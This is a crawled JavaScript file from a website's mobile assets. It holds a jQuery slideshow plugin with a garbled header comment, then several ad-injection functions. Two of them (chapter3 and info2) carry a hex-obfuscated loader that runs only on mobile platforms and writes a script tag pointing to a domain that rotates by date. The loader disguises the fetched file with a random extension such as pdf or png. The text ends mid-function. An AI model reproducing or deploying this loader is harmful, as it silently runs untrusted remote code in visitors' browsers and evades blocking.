        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: application/javascript
request_url: https://www.haitang43.com/astyle/wap.js
body_size: 5210
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();

} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free5.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.bugs{date}ko.com/");



break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.bugs{date}ko.com/");




}}




 function info1(){
document.writeln("<ins id=\'59wvsm10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/p4rfyh59wvsm10011\'></script>");




}



function info2(){
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let 